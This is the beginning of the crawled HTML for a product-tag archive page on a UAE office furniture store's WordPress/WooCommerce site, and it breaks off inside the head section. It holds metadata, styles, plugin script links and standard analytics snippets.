

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/
body_size: 26023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="pingback" href="https://highmoon.ae/xmlrpc.php">

		<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Office Jade 3 Cluster Workstation Dubai Archives - Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE</title>
	<link rel="canonical" href="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Office Jade 3 Cluster Workstation Dubai Archives - Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" />
	<meta property="og:url" content="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/" />
	<meta property="og:site_name" content="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/","url":"https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/","name":"Office Jade 3 Cluster Workstation Dubai Archives - Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","isPartOf":{"@id":"https://highmoon.ae/#website"},"primaryImageOfPage":{"@id":"https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/#primaryimage"},"image":{"@id":"https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/#primaryimage"},"thumbnailUrl":"https://highmoon.ae/wp-content/uploads/2023/08/16-11.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/#primaryimage","url":"https://highmoon.ae/wp-content/uploads/2023/08/16-11.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/08/16-11.jpg","width":805,"height":1018,"caption":"Jade 3 Cluster Workstation (White Leg)"},{"@type":"WebSite","@id":"https://highmoon.ae/#website","url":"https://highmoon.ae/","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","description":"Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.","publisher":{"@id":"https://highmoon.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highmoon.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highmoon.ae/#organization","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","url":"https://highmoon.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/#/schema/logo/image/","url":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","width":290,"height":117,"caption":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"},"image":{"@id":"https://highmoon.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Feed" href="https://highmoon.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Comments Feed" href="https://highmoon.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Office Jade 3 Cluster Workstation Dubai Tag Feed" href="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://highmoon.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://highmoon.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://highmoon.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1742456775' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 3px;--wvg-single-image-size: 600px;--wvg-gallery-width: 40%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 40% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(206,0,0)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(0,0,0)!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://highmoon.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://highmoon.ae/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://highmoon.ae/wp-content/themes/martfury/style.css?ver=20221123' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ce0000;
		--mf-background-primary-color: #ce0000;
		--mf-border-primary-color: #ce0000;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #ce0000;
	}

.page-header-page .entry-title{padding-top:35px}.page-header-page .entry-title{padding-bottom:35px;}.site-content{padding-top:0}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769413634' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769413634' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec4392dc2cc585e74de80b160bac81c0","fragment_name":"wc_fragments_ec4392dc2cc585e74de80b160bac81c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://highmoon.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highmoon.ae/wp-json/wp/v2/product_tag/3519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highmoon.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="facebook-domain-verification" content="2bfq9ahbuvfz7cxiqkqbmhpyyfvni7" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-205967949-1"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-62562955-1"></script> -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62562955-1');
</script>

<!-- <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-205967949-1');
</script> -->
<!-- <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
